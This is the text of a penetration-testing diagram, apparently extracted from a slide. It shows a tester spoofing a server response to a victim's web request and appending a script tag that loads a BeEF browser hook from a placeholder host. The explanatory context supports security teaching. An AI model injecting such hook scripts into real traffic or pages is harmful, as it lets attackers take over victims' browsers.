 WWW
3. Site sends legitimate response
AP
1. Victim makes HTTP GET
request to any web site
Victim
2. Pen Tester spoofs server
appending additional content
to HTTP response…
<script
language='Javascript'
src='http://foo/beef/hook/be
efmagic.js.php'></script>
Pen Tester